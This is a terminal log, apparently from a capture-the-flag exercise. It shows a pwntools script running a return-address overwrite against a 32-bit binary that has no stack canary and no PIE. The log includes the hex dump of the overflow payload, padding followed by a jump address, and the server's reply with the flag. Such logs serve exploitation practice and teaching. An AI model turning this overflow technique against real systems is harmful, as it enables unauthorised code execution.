 root@kali:~/data/201121/pwn# python retaddr.py 6.6.6.6 10003
[*] '/root/data/201121/pwn/retaddr'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[+] Opening connection to 6.6.6.6 on port 10003: Done
pid: []
[DEBUG] Received 0x1e bytes:
    'Do you know "return address"?\n'
[DEBUG] Sent 0x111 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  |AAAA|AAAA|AAAA|AAAA|
    *
    00000100  41 41 41 41  41 41 41 41  41 41 41 41  6b 85 04 08  |AAAA|AAAA|AAAA|k···|
    00000110  0a                                                  |·|
    00000111
[*] Switching to interactive mode
[DEBUG] Received 0x6d bytes:
    'You got the right return address!\n'
    'Take your flag and keep going: flag{7ca5212d-7a5a-481a-b04a-d5d940e8630d}\n'
    '\n'
You got the right return address!
Take your flag and keep going: flag{7ca5212d-7a5a-481a-b04a-d5d940e8630d}
[*] Got EOF while reading in interactive